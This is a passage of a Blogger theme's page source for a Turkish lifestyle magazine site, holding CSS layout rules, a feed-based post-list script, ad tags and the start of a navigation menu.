	background: white url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7JEnf2loPasfExpl4Y-gGEi4K5XLUCWHosyMVtDEWE5uJeWVrmjtUUc6w_kquNEsxMcTGuGm8Xz993GdaxxtJFnfKo40x7sNjYxu3NlCfGLBkTJtj6Xqzi1iWRx1OA6sadtEsLosfJGam/s1600/top-shadow.png') no-repeat scroll center top !important;
	box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.125);}
.jump-link {display: none;}
.top-author {color: #999; font: 400 0.7rem/100% "Work Sans",sans-serif; margin: 12px 0 8px; text-transform: uppercase;}
.authorPhoto {border-right: 15px solid #fff; display: block; float: left; margin: 20px 0; width: 45px;}
.authorPhoto img {border-radius: 50%;}
.date-header {color: #aaa; font: 400 0.8rem "Work Sans",sans-serif; padding: 5px 0 0;}
.post-author.vcard {margin: 0 10px 0 0;}#search_box #search #search_text:focus
.fn span {font-weight: bold;}
.post-body.entry-content {color: #555; font: 400 1rem/140% "Lato",sans-serif;}
.breadcrumbs {color: #222; font: 600 0.7rem/100% "Work Sans",sans-serif; letter-spacing: 0.05rem; text-transform: uppercase;}
blockquote {color: #555; font: 700 1.6rem/130% "Work Sans",sans-serif; margin: 5% 10%;}
.separator {margin: 0 0 -2%;}
.breadcrumbs a {color: #ffcc00;}
.breadcrumbs a:hover {color: #ff3c36; text-decoration: none;}
.tr-caption-container {margin: 0 !important;}
.post-body.entry-content li {margin: 0 10%;}
.post-labels, .post-labels a {color: #ffcc00;display:none;}
.post-labels a:hover {color: #ff3c36; text-decoration: none;}
.post-comment-link {display: none;}
.blogger-iframe-colorize.blogger-comment-from-post {height: 230px;}
.comments .comments-content a, .user {color: #262626; font: 700 13px "roboto",sans-serif;}
.comment-header {line-height: 14px; margin: 0 0 5px;}
.comments h2, .comments h3, .comments h4 {background: #f5f5f5 none repeat scroll 0 0; border-bottom: 1px solid #c5c5c5; color: #262626; font: 16px "roboto",sans-serif; margin: 0; padding: 3.7% 25px;}
.comments .comments-content .comment {border-bottom: 1px solid #e5e5e5; list-style: outside none none; margin: 0 25px;}
.comments h4::after {color: #999; content: "\f0e6"; float: right; font-family: fontawesome; font-size: 25px; line-height: 17px;}
.datetime a {color: #999 !important; font: 11px "roboto",sans-serif !important; letter-spacing: 0 !important; text-decoration: none !important;}
.datetime a:hover {color: #006cd8 !important;}
.comments .comment .comment-actions a {border: 1px solid #d9d9d9; border-radius: 2px; box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05); color: #737373; font: 11px "roboto",sans-serif; margin: 0 15px 0 0; padding: 2px 8px; text-align: center; text-transform: none;}
.comment-actions a:hover {color: #006cd8 !important; text-decoration: none; transition: all 0.31s ease 0s;}
.comments .comment .avatar-image-container, .comments .comment .avatar-image-container img {border: medium none; border-radius: 50%; float: left; margin: 9px 0 0; max-height: none; max-width: none; outline: medium none; padding: 0;}
.comments .comment .comment-block {margin: 0 0 0 45px !important; padding: 12.5px 0;}
.comments .comment .comment-thread.inline-thread ol {list-style: outside none none;}
.comments .comment .comment-thread.inline-thread {margin: 0 0 0 20px;}
.comments .comment .comment-thread.inline-thread .comment .comment-block {margin: 0 0 0 45px !important;}
.comments .comment .comment-content {color: #262626; font: 13px/1.4 "roboto",sans-serif; text-align: left;}
.avatar-image-container img {background: rgba(0, 0, 0, 0) url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaWMkos-pQwAM8p-173t5PHaqO1Ny92_z9oW9lvMKlcM7nha9Y9t8pJsVcdS59MSYcHaRlEanLUK6h6GLFYvO18-SvMHXneZehBSlUTOpzN3A9_Heo6RF2QsOcmefb0i4casOq_yw9s_s/s1600/secret_2-0_update_app_icon.png") no-repeat scroll 0 0; height: 35px; width: 35px;}
.datetime.secondary-text {margin: 0 0 0 5px;}
.thread-count, .loadmore.loaded, .continue, .feed-links {display: none;}
.comment-content {margin: 0 0 5px;}
.comment-actions.secondary-text {}
.comments {border: 1px solid #c5c5c5; margin: 50px 0 0;}
#comments ol {margin: 0 0 -1px;}
#vT-featured .mbtlist img:nth-child(1) {height: 230px;}
#vT-featured .mbtlist li:nth-child(1) {max-width: 360px; width: 100%;}
#vT-featured .mbtlist li:nth-child(2) .overlay img, #vT-featured .mbtlist li:nth-child(3) .overlay img, #vT-featured .mbtlist li:nth-child(4) .overlay img {height: 100%;}
#vT-gallery .mbtlist li {border: medium none; float: left; margin: 0; padding: 0; width: 33.33%;}
#vT-gallery .mbtlist li:nth-child(4) {display: none;}
#vT-gallery .mbtlist li .overlay {float: none; height: 400px; width: 100%;}
#vT-gallery .mbtlist li .overlay img {height: 400px; max-height: 100%;}
#vT-gallery .mbtlist li .itag {display: none;}
#vT-gallery .mbtlist li .mbttitle {background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%) repeat scroll 0 0; color: #fff; font: 700 1.3rem/123% "Work Sans",sans-serif; margin: -66px 0 0; overflow: hidden; padding: 10px 10px 80px; position: relative; text-overflow: ellipsis; white-space: nowrap;}
#vT-gallery .mbtlist li .icon, #vT-gallery .mbtlist li .idate {display: none;}
#vT-gallery .mbtlist li .iline {background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%) repeat scroll 0 0; color: #ccc; line-height: 123%; margin: -74px 0 0; padding: 0 10px 10px; position: relative;}
#vT-gallery .mbtlist li .iauthor {color: #ccc;}
#PopularPosts1 h2::before {content: "\f0e7"; font-family: fontawesome; margin: 0 5px 0 0;}
#PopularPosts1 ul {counter-reset: popularcount; margin: 0; padding: 0;}
#PopularPosts1 .item-thumbnail::after {
	background: #000 none repeat scroll 0 0;
	border: 3px solid #f6f6f6;
	border-radius: 50%;
	color: #f6f6f6;
	content: counter(popularcount, decimal);
	counter-increment: popularcount;
	font: 700 20px/140% "Work Sans",sans-serif;
	height: 30px;
	left: 75px;
	list-style-type: none;
	position: absolute;
	text-align: center;
	top: -1px;
	width: 30px;
	z-index: 4;
}
#PopularPosts1 .item-thumbnail a {clip: auto; display: block; height: auto; overflow: hidden;}
#PopularPosts1 .item-thumbnail {background: #222 none repeat scroll 0 0; border-radius: 3px; float: left; height: 100px; margin: 0 15px 0 0; position: relative; width: 100px;}
#PopularPosts1 .item-thumbnail:hover::before {display: none;}
#PopularPosts1 .item-thumbnail img {border-radius: 3px; height: 100px; object-fit: cover; opacity: 0.9; position: relative; width: 100%;}
#PopularPosts1 .item-thumbnail img:hover {opacity: 1; transition: all 0.25s ease 0s;}
#PopularPosts1 .item-title {font: 600 0.95rem/123% "Work Sans",sans-serif; padding: 5px 0;}
#PopularPosts1 .item-title a {color: #222; text-decoration: none;}
#PopularPosts1 .item-title a:hover {color: #ddd;}
#PopularPosts1 .item-snippet {display: none;}
#PopularPosts1 .widget-content ul li {list-style: outside none none;}
#PopularPosts1 .item-content {border-top: 1px solid #ddd; height: 100px; overflow: hidden; padding: 10px 0; position: relative;}
#featuredpost {margin: 20px auto 0;}
#slides * {box-sizing: border-box;}
#slides ul, #slides li {list-style: outside none none; margin: 0; padding: 0; position: relative;}
#slides ul {background: #222 none repeat scroll 0 0; height: 500px;}
#slides li {display: none; height: 100%; position: absolute; width: 50%;}
#slides li::before {background: #ff3c36 none repeat scroll 0 0; border-radius: 50%; color: #fff; content: "\f06d"; display: none; font-family: fontawesome; font-size: 20px; height: 35px; line-height: 32px; position: absolute; right: 10px; text-align: center; top: 10px; width: 35px; z-index: 1;}
#slides li:nth-child(1), #slides li:nth-child(2), #slides li:nth-child(3), #slides li:nth-child(4), #slides li:nth-child(5) {display: block;}
#slides li:nth-child(1) {left: 0; top: 0;}
#slides li:nth-child(1):before {display: none;}
#slides li:nth-child(2) {height: 58%; left: 50%; width: 50%;}
#slides li:nth-child(3) {display: none; height: 50%; left: 75%; width: 25%;}
#slides li:nth-child(4) {height: 42%; left: 50%; top: 58%; width: 25%;}
#slides li:nth-child(5) {height: 42%; left: 75%; top: 58%; width: 25%;}
#slides li:nth-child(1) h3 {background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%) repeat scroll 0 0; bottom: 0; box-decoration-break: clone; color: #fff; display: inline; font: 700 2rem/123% "Work Sans",sans-serif; left: 0; overflow: hidden; padding: 20px 20px 40px; text-align: left; width: 100%;}
#slides li:nth-child(1) h3:hover {color: #ffee00; text-decoration: none;}
#slides li:nth-child(1) .label_text {background: transparent none repeat scroll 0 0; bottom: 20px !important; color: #ccc; display: block; font: 400 0.7rem/100% "Work Sans",sans-serif; height: auto; left: 20px; padding: 0; right: 20px; top: auto;}
.autname {float: left; margin: 0 10px 0 0;}
#slides li:nth-child(1) span.dd {margin: 0;}
#slides li:nth-child(1) span.dm {margin: 0;}
#slides li:nth-child(1) span.dy, #slides li:nth-child(1) span.autname {}
#slides a {display: block; height: 100%; overflow: hidden; width: 100%;}
#slides img {background: #222 none repeat scroll 0 0; border: 0 none; display: block; height: auto; opacity: 0.9; padding: 0; transform: scale(1) rotate(0deg); transition: all 0.6s linear 0s; width: 100%;}
#slides li a:hover img {opacity: 1; transform: scale(1.1) rotate(0deg); transition: all 0.3s linear 0s;}
#slides .overlayx {height: 100%; position: absolute; width: 100%; z-index: 2;}
#slides h3 {background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%) repeat scroll 0 0; bottom: 0; color: #fff; font: 600 0.95rem/123% "Work Sans",sans-serif; left: 0; padding: 10px; position: absolute; text-align: left; width: 100%;}
#slides h3:hover {color: #ffee00; text-decoration: none;}
#slides li:nth-child(2) h3 { font: 700 1.3rem/123% "Work Sans",sans-serif;}
#slides .label_text {background: #ff3c36 none repeat scroll 0 0; color: #fff; display: none; font: 600 0.65rem "Work Sans",sans-serif; left: 0; letter-spacing: 0.05rem; padding: 5px 10px; position: absolute; text-transform: uppercase; top: 0; width: auto; z-index: 3;}
.date::before {content: "\f073"; font-family: fontawesome; position: relative; bottom: 1px; margin: 0 4px 0 0;}
#slides li:nth-child(2) .autname, #slides li:nth-child(3) .autname, #slides li:nth-child(4) .autname, #slides li:nth-child(5) .autname {display: none;}
#slides .overlayx, #slides li {transition: all 0.4s ease-in-out 0s;}
#slides li:nth-child(1) .overlayx {display: none;}
#slides li:hover .overlayx {opacity: 0.1;}
.mbtlist {list-style-type: none; overflow: hidden;}
.mbtlist i {color: #999;padding-right: 4px;}
.mbtlist .iline {color: #999; font: 400 0.7rem/113% "Work Sans",sans-serif; margin: 10px 0 0; text-transform: uppercase;}
.iauthor {font-weight: bold;}
.mbtlist div span {display: inline-block; margin: 0 10px 0 0;}
.itag {color: #ff3c36; font: 600 0.7rem/100% "Work Sans",sans-serif; letter-spacing: 0.05rem; margin: 0 0 5px; padding: 20px 0 0; text-transform: uppercase;}
.mbtlist span {display: block;}
.mbtlist .icon {color: #555; font: 400 1rem/140% "Lato",sans-serif; margin: 7px 0 0;}
.overlay {background: #222 none repeat scroll 0 0 !important; float: left; margin: 0 20px 0 0; overflow: hidden; width: 100%;}
.mbtlist img {max-height: 240px; object-fit: cover; opacity: 0.9; padding: 0; width: 100%;}
.mbtlist img:hover {opacity: 1; transition: all 0.25s ease 0s;}
.mbtlist .mbttitle {color: #222; display: block; font: 700 1.3rem/123% "Work Sans",sans-serif; text-decoration: none;}
.mbtlist .mbttitle:hover, .mbtlist .itotal a:hover {color: #ff3c36;}
.mbtlist .idate::before {bottom: 1px; content: "\f073";; font-family: fontawesome; position: relative;}
#mbtloading1 {display: block !important;}
.icomments, .iedit, .mbtlist .itotal {display: none !important;}
.mbtlist li:nth-child(1) .overlay {float: none;}
.mbtlist li:nth-child(1) {float: left !important; margin: 0 20px 0 0;}
.mbtlist li:nth-child(2) {overflow: hidden; padding: 0 0 10px;}
.mbtlist li:nth-child(3), .mbtlist li:nth-child(4), .mbtlist li:nth-child(5) {border-top: 1px solid #ddd; overflow: hidden; padding: 10px 0;}
.mbtlist li:nth-child(2) .icon, .mbtlist li:nth-child(3) .icon, .mbtlist li:nth-child(4) .icon, .mbtlist li:nth-child(5) .icon {display: none !important;}
.mbtlist li:nth-child(1) .itag {background: #ff3c36 none repeat scroll 0 0; color: #fff; margin: -21px 0 0; padding: 5px 10px; position: absolute;}
.mbtlist li:nth-child(2) .mbttitle, .mbtlist li:nth-child(3) .mbttitle, .mbtlist li:nth-child(4) .mbttitle, .mbtlist li:nth-child(5) .mbttitle {font: 700 1.1rem/123% "Work Sans",sans-serif; margin: 5px 0 0;}
.mbtlist li:nth-child(1) .mbttitle {margin: 10px 0 0;}
.mbtlist li:nth-child(2) .overlay, .mbtlist li:nth-child(3) .overlay, .mbtlist li:nth-child(4) .overlay, .mbtlist li:nth-child(5) .overlay {height: 120px; margin: 0 15px 0 0; width: 150px;}
.mbtlist li:nth-child(2) .itag, .mbtlist li:nth-child(3) .itag, .mbtlist li:nth-child(4) .itag, .mbtlist li:nth-child(5) .itag {display: none; padding: 10px 0 0;}
#vT-video .mbtlist li:nth-child(1) {margin: 0; width: 50%;}
#vT-video .mbtlist li:nth-child(2) .overlay img, #vT-video .mbtlist li:nth-child(3) .overlay img, #vT-video .mbtlist li:nth-child(4) .overlay img, #vT-video .mbtlist li:nth-child(5) .overlay img {float: left !important; height: 100%;}
#vT-video .icon {display: none;}
#vT-video .mbtlist li {border: medium none; float: left; padding: 0; width: 25%;}
#vT-video .mbtlist li:nth-child(2) .iline, #vT-video .mbtlist li:nth-child(3) .iline, #vT-video .mbtlist li:nth-child(4) .iline, #vT-video .mbtlist li:nth-child(5) .iline {display: none !important;}
#vT-video .mbtlist li:nth-child(2) .overlay, #vT-video .mbtlist li:nth-child(3) .overlay, #vT-video .mbtlist li:nth-child(4) .overlay, #vT-video .mbtlist li:nth-child(5) .overlay {float: left !important; margin: 0; width: 100%;}
#vT-video .itag, #vT-video .mbtlist li .mbttitle, #vT-video .iline {display: none;}
#div_item-left .overlay, #div_item-left .mbtlist li {border: medium none; float: none !important; margin: 0 !important; width: 200px;}
#div_item-left .mbtlist img {height: 120px; object-fit: cover; opacity: 0.9; padding: 0; width: 200px;}
#div_item-left .mbtlist img:hover {opacity: 1;}
#div_item-left .mbtlist li {padding: 10px 0;}
#div_item-left .mbttitle {font: 700 0.95rem/123% "Work Sans",sans-serif; margin: 8px 0 0;}
#div_item-left .icon, #div_item-left .iline, #div_item-left .itag {display: none;}
#div_item-left h2 {color: #ff3c36; font: 600 0.7rem/100% "Work Sans",sans-serif; letter-spacing: 0.05rem; margin: 0 0 2px; text-transform: uppercase;}
.tabbed-toc {border: 1px solid #f6f6f6; color: #222; margin: 0 auto; max-height: 1000px; overflow: auto; padding: 1px; position: relative;}
.tabbed-toc .loading {color: #fff; display: block; font: bold 10px Helmet,FreeSans,sans-serif; padding: 5px 10px;}
.tabbed-toc li, .tabbed-toc ol, .tabbed-toc ul {list-style: outside none none; margin: 0 !important; padding: 0;}
.tabbed-toc .toc-tabs {float: left; width: 20%;}
.tabbed-toc .toc-tabs li a {color: #222; cursor: pointer; display: block; font: 700 0.9rem/110% "Work Sans",sans-serif; overflow: hidden; padding: 5px 10px; text-decoration: none; text-overflow: ellipsis; transition: none 0s ease 0s ;}
.tabbed-toc .toc-tabs li a:hover {background: #ff3c36 none repeat scroll 0 0; color: #fff;}
.tabbed-toc .toc-tabs li a.active-tab {background: #ff3c36 none repeat scroll 0 0; color: #fff; margin: 0 1px 0 0; position: relative; z-index: 5;}
.tabbed-toc .toc-content, .tabbed-toc .toc-line {background-color: #fff; box-sizing: border-box; float: right; width: 80%;}
.tabbed-toc .toc-line {bottom: 0; display: block; float: none; position: absolute; right: 0; top: 0;}
.tabbed-toc .panel {position: relative; z-index: 5;}
.tabbed-toc .panel li a {color: #07e; display: block; font: 400 0.8rem/123% "Work Sans",sans-serif; outline: 0 none; overflow: hidden; padding: 5px 10px; position: relative; text-decoration: none;}
.tabbed-toc .panel li time {color: #222; display: none; float: right; font: 400 0.8rem/123% "Work Sans",sans-serif;}
.tabbed-toc .panel li .summary {display: block; overflow: hidden; padding: 5px 10px;}
.tabbed-toc .panel li .summary img.thumbnail {background-color: #fafafa; border: 1px solid #ddd; display: block; float: left; height: 72px; margin: 0 8px 0 0; padding: 4px; width: 72px;}
.tabbed-toc .panel li:nth-child(2n) {background-color: #f6f6f6;}
.tabbed-toc .panel li a:focus, .tabbed-toc .panel li a:hover, .tabbed-toc .panel li a:hover time, .tabbed-toc .panel li.bold a {color: #ff3c36; outline: 0 none;}
.tabbed-toc .panel li.bold a:hover, .tabbed-toc .panel li.bold a:hover time {background: #222 none repeat scroll 0 0;}
.name-author {border-bottom: 1px solid #ddd; margin: 0 0 5px; overflow: hidden; padding: 0 0 5px;}
.author-avatar {border-radius: 50%; float: left; margin: 0 15px 0 0; width: 45px;}
.author-line {clear: both; color: #aaa; font: 400 0.8rem "Work Sans",sans-serif; min-height: 45px; padding: 0 0 10px;}
.contributors {margin: 10px 0 0; max-height: 155px; overflow: auto;}
.profile-name-link {color: #555 !important; font: 700 0.9rem "Work Sans",sans-serif;}
.profile-name-link:hover {color: #ff3c36 !important; text-decoration: none;}
.right-ads {background: #222 none repeat scroll 0 0;}
.right-ads img {opacity: 0.9;}
.right-ads img:hover {opacity: 1; transition: all 0.25s ease 0s;}

@media only screen and (max-width: 1200px) {
#header-nav {display: none; text-align: center;}
  }
@media only screen and (max-width: 1024px) {
#header-nav {display: none; text-align: center;}
.post-share-buttons.goog-inline-block {margin: 10px 0 0;}
#slides ul {height: 379px;}
#main_wrapper {max-width: 647px;}
.post-image {height: 120px; width: 200px;}
#header {float: none; margin: 0 0 0 42px; width: 100%;}
.post-top-label {padding: 10px 0 5px;} 
.post-title.entry-title {font: 600 0.95rem/123% "Work Sans",sans-serif !important;}
.snippet {display: none;}
#vT-featured .mbtlist li:nth-child(1) {margin: 0 15px 0 0; width: 45%;}
.fa.fa-google-plus-square, .fa.fa-twitter-square, .fa.fa-facebook-square {font-size: 20px;}
.mbtlist li:nth-child(2) .mbttitle, .mbtlist li:nth-child(3) .mbttitle, .mbtlist li:nth-child(4) .mbttitle, .mbtlist li:nth-child(5) .mbttitle {font: 600 0.95rem/123% "Work Sans",sans-serif !important;}
}

@media only screen and (max-width: 768px) {
#header-nav, #Site-Link, #vT-featured, #vT-gallery, #vT-video, .post-share-buttons.goog-inline-block, .top-author {display: none; text-align: center;}
#vT-latest {margin: 0;}
#slides ul {height: 500px!important;}
.post-top-label {padding: 15px 0 5px;}
#slides li:nth-child(1) h3 {font: 700 1.3rem/123% "Work Sans",sans-serif!important;}
#slides li:nth-child(2) h3 {font: 600 0.95rem/123% "Work Sans",sans-serif!important;}
#slides li:nth-child(1) {height: 67%; width: 100%;}
#slides li:nth-child(2) {top: 67%; left: 0; height: 33%; width: 50%; display: block;}
#slides li:nth-child(3) {top: 67%; left: 50%; height: 33%; width: 50%; display: block;}
#slides li:nth-child(4), #slides li:nth-child(5) {display: none!important;}
#main_wrapper {float: none; max-width: 100%;}
#PopularPosts1 .item-title {text-align: left;}
#sidebar-wrapper {max-width: 100%;}
#sidebar h2 {text-align: left;}
#sidebar {position: static !important; max-width: 100%; text-align: center; width: auto;}
.right-ads {background: transparent none repeat scroll 0 0;}
}

@media only screen and (max-width: 480px) {
#cssmenu {width: 90%;}
.post-top-label {padding: 5px 0;} 
.post-body.entry-content {border-top: 1px solid #ddd; padding: 10px 0;}
.post-outer {border-top: medium none;}
.post-image {height: 100px; width: 100px;}
.blogger-post-thumbnail-area {border-radius: 3px; margin: 0 15px 0 0;}
#slides ul {height: 300px!important;}
#top-slideshow h2 {font: 700 1.1rem "Work Sans",sans-serif;}
#slides li:nth-child(1) {height: 100%; width: 100%;}
#slides li:nth-child(2), #slides li:nth-child(3), #slides li:nth-child(4), #slides li:nth-child(5) {display: none!important;}
}
</style>
<style type='text/css'>
#varThemes_wrapper {background: #f6f6f6 none repeat scroll 0 0;}
</style>
<style type='text/css'>
.fa.fa-google-plus-square, .fa.fa-twitter-square, .fa.fa-facebook-square {font-size: 30px;}
.author-box-name {color: #444; font: 700 1.1rem "Work Sans",sans-serif!important; margin: 0 0 5px;}
.author-box-description {font: 400 1rem/140% "Lato",sans-serif; color: #444;}
.post-footer {display: block;}
.post-share-buttons.goog-inline-block {display: block; margin: 30px 0 0; text-align: center;}
.author-profile {display: none; margin: 30px 0 0;}
.author-profile img {border-radius: 50%; float: left; margin: 0 30px 0 0; max-width: 100px; width: 16.4%;}
#varThemes_wrapper {background: #fff none repeat scroll 0 0 !important; margin: 55px auto; padding: 0;}
#div_item-left, #main_wrapper {margin: 0;}
#sidebar-wrapper {padding: 0 0 20px;}
.youtube-image {display: none;}
.post-body.entry-content h2 {font: 700 2rem/120% "Work Sans",sans-serif;}
.post-title.entry-title {color: #222; font: 800 2.4rem/110% "Work Sans",sans-serif !important;}
.post-body.entry-content {color: #222; font: 300 1.15rem/160% "Merriweather",serif; border-top: medium none; padding: 0;}
.top-author {border-bottom: 1px solid #ddd; color: #555; font: 400 0.9rem "Work Sans",sans-serif; margin: 20px 0 0; padding: 0 0 5px; text-transform: none;}
.post-outer {border-top: medium none;}
#main_wrapper {max-width: 610px;}
#div_item-left {display: block;}
.post-body.entry-content a {color: #07e;}
.post-body.entry-content a:hover {color: #ff3c36; text-decoration: none;}
#related-posts {margin: 30px 0 0;}
.related-post {clear: both; width: 100%;}
.related-post a:hover {color: #ff3c36; text-decoration: none;}
.related-post a {color: #222; font: 700 0.95rem/123% "Work Sans",sans-serif;}
.related-post .post-thumbnail {display: none; border-right: 20px solid #fff; float: left; margin: 0 0 8px 0; max-height: 120px; object-fit: cover; width: 200px;}
#related-posts h3 {color: #ff3c36; font: 700 1.4rem/123% "Work Sans",sans-serif; margin: 0 0 15px;}
.related-post-title {border-bottom: 1px solid #ddd; margin: 0 0 10px; padding: 0 0 10px;}
.top-author {display: block; text-align: left;}

@media only screen and (max-width: 1024px) {
.breadcrumbs {margin: 0 0 5px;}
#main_wrapper {max-width: 647px;}
#left_wrapper {display: none;}
}

@media only screen and (max-width: 768px) {
#PopularPosts1 .item-title {text-align: left;}
.post-title.entry-title {font-size: 1.8rem !important;}
#sidebar-wrapper {max-width: 100%;}
#sidebar h2 {text-align: left;}
#sidebar {position: static !important; max-width: 100%; text-align: center; width: auto;}
#main_wrapper {max-width: 100%;}
}
@media only screen and (max-width: 480px) {
.post-title.entry-title {font-size: 1.5rem !important;}
}
</style>
<script type='text/javascript'>
//<![CDATA[

    //#################### Defaults
    var ListBlogLink = window.location.hostname;
    var ListCount = 4;
    var ChrCount = 97;
    var TitleCount = 97;
    var ImageSize = 250;
    //################ Function Start
    function mbtlist(json) {
    document.write('<ul class="mbtlist">');
    for (var i = 0; i < ListCount; i++)
    {
    //################### Variables Declared
    var listing= ListImage = ListUrl = ListTitle = ListImage = ListContent = ListConten = ListAuthor = ListTag = ListDate = ListUpdate = ListComments = thumbUrl = TotalPosts = sk = ListMonth = Y = D = M = m = YY = DD = MM = mm = TT =  "";

    //################### Category
    if (json.feed.entry[i].category != null)
    {
    for (var k = 0; k < json.feed.entry[i].category.length; k++) {
        ListTag += json.feed.entry[i].category[k].term;
    if(k < json.feed.entry[i].category.length-1)
    { ListTag += " / ";}
    }
    }

    //################### URL
    for (var j = 0; j < json.feed.entry[i].link.length; j++) {
          if (json.feed.entry[i].link[j].rel == 'alternate') {
            break;
          }
        }
    ListUrl= "'" + json.feed.entry[i].link[j].href + "'";

    //################### Info
    TotalPosts = json.feed.openSearch$totalResults.$t;
    if (json.feed.entry[i].title!= null)
    {
    ListTitle= json.feed.entry[i].title.$t.substr(0, TitleCount);
    }
    if (json.feed.entry[i].thr$total)
    {
    ListComments= json.feed.entry[i].thr$total.$t;
    }
    ListAuthor= json.feed.entry[i].author[0].name.$t.split(" ");
    ListAuthor=ListAuthor.slice(0, 3).join(" ");


    //################### Content Check

    ListConten = json.feed.entry[i].content.$t;
    ListContent= ListConten.replace(/(<([^>]+)>)/ig,"").substring(0, ChrCount);

    //################### Date Format

    ListMonth= ["January","February","March","April","May","June","July","August","September","October","November","December"];

    ListDate= json.feed.entry[i].published.$t.substring(0,10);

                             Y = ListDate.substring(0, 4);
                            m = ListDate.substring(5, 7);
                             D = ListDate.substring(8, 10);
                             M = ListMonth[parseInt(m - 1)];                       

    ListUpdate= json.feed.entry[i].updated.$t.substring(0, 16);

                             YY = ListUpdate.substring(0, 4);
                            mm = ListUpdate.substring(5, 7);
                             DD = ListUpdate.substring(8, 10);
                             TT = ListUpdate.substring(11, 16);
                             MM = ListMonth[parseInt(mm - 1)];   

    //################### Thumbnail Check
    // YouTube scan

    if (json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/) != null)
    {

        var youtube_id = json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/).pop();
       
        if (youtube_id.length == 11) {
            var ListImage = "'//img.youtube.com/vi/"+youtube_id+"/0.jpg'";
            }
    }

    else if (json.feed.entry[i].media$thumbnail)
    {
    thumbUrl = json.feed.entry[i].media$thumbnail.url;
    sk= thumbUrl.replace("/s72-c/","/s"+ImageSize+"/");
    ListImage= "'" + sk.replace("?imgmax=800","") + "'";
    }

    else if (json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/) != null)
    {
    // Support For 3rd Party Images
    ListImage =  json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/)[1];
    }
    else
    {
    ListImage= "'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF12k8yczfCRv7Ooc7vv-Sm7_-GiVMl8HdNxJHdB4SOkQz-XLVHRaobYvGlGRtS0gTu5gyLihnoK5cdEEvKnRtIsU6Ww4e6V1rYSasSzqBSrskxquFpRwzfz6E-mq4gu5wsvhTtiSMEVSz/s1600/no-image.png'";
    }
    //################### Printing List

    var listing = "<li class='node"+[i]+"' ><a href="
    + ListUrl+
      "><div class='overlay'><img src="
    +ListImage+
    "/></div></a><span class='itag'>"
    +ListTag+
    "</span><a class='mbttitle' href="
    + ListUrl+
    "target='_blank'>"
    + ListTitle+
    "</a> <div class='iline'>By <span class='iauthor'>"
    +ListAuthor+
    "</span><span class='icomments'>"
    + ListComments+
    "</span><span class='idate'> "
    + M +
    " "
    + D +
    ", "
    + Y +

    "</span><span class='iedit'> <a class='tooltip1'>Edited<span><b></b>On ? "
    + MM +
    " "
    + DD +
    ", "
    + YY +
    " at ? "
    +TT+
    " </span></a> </span></div> <span class='icon'>"
    +ListContent+
    " ...  <a href="
    +ListUrl+
    " class='imore'></a></span></li>";
    document.write(listing);
    }
    document.write("<div class='itotal'><span> <a href='"+ListBlogLink+"/search'>View all <font>"+TotalPosts+"</font> posts</a></span></div></ul>");
    }

//]]>

    </script>
<!-- </head> -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6413042421640350549&amp;zx=1149c42a-0a86-491c-89c1-b3e50bc01466' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6413042421640350549&amp;zx=1149c42a-0a86-491c-89c1-b3e50bc01466' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7794817224171866&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7794817224171866 -->

</head>
<body>
<header id='header-wrapper'>
<div id='in-header-wrapper'>
<div class='header section' id='mobile-nav'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<div class="menu"><i class="fa fa-navicon"></i></div>

<div id='css-menu'>

<div id='cssmenu'>
<ul>
<li class='home'><span class='close-menu' title='Close'><i class='fa fa-times'/></i></span></li>
<li><a href='/' title='Ana Sayfa'>Ana Sayfa</a></li>
<li class='has-sub'><a href='#'>Kategoriler</a>
<ul>
<li><a href='/search/label/yaşam?max-results=10'>Yaşam</a></li>
<li><a href='/search/label/dekorasyon?max-results=10'>Dekorasyon</a></li>
<li><a href='/search/label/Gezi -Turizm?max-results=10'>Gezi -Turizm</a></li>
<li><a href='/search/label/sağlıklı yaşam?max-results=10'>Sağlıklı Yaşam</a></li>
<li><a href='/search/label/moda?max-results=10'>Moda</a></li>
</ul>
</li>
<li><a href='https://www.netdergim.net/p/web-sitenizin-populerligini-ve-marka.html'>Tanıtım Yazısı</a></li>
<li><a href='https://www.netdergim.net/p/kunye.html'>İletişim</a></li>
<li style="border-top: 1px solid #eee; border-bottom: 1px solid #eee;"><form method="get" style="display: inline; padding: 15px;" action="/search"><input type="search" placeholder="Arama yapın..." name="q" id="s" /></form>
</li>
</ul>
</div>

</div>
</div>
<div class='clear'></div>
</div></div>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.netdergim.net/' style='display: block'>
